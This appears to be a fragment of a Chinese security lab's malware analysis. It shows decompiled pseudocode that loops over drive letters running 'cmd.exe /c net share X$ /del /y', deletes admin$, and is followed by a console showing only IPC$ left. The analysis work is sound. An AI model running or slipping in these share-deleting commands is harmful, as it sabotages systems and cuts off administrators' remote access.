 22 v3 = &savedregs;
23 v12 = &loc_40CCCC;
24 v11 = __readfsdword(0);
25 __writefsdword(0, (unsigned int)&v11);
26 sub_4076B4(a1, a2, a3, a4);
27 v5 = Strlen();
28 if ( v5 >= 1 )
29 {
30 do
31 {
32 v6 = v17;
33 LOBYTE(v6) = *(_BYTE *)(v17 + v5 - 1);
34 CopyString_1(v4, v6);
35 __linkproc__ LStrCatN(v7, 3, "$ /del /y", v15, "cmd.exe /c net share ");
36 v8 = CheckPath(v16);
37 WinExec(v8, 0);
38 --v5;
39 }
40 while ( v5 );
41 }
42 WinExec("cmd.exe /c net share admin$ /del /y", 0);
43 v9 = v13;
44 __writefsdword(0, v11);
45 v13 = (int *)&loc_40CCD3;
46 return __linkproc__ LStrArrayClr(v9, 3);
47 }
0000C078 :34
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\15pb-win7>net share
共享名 资源 注解
IPC$ 远程 IPC
命令成功完成。
头条号 / 合天网安实验室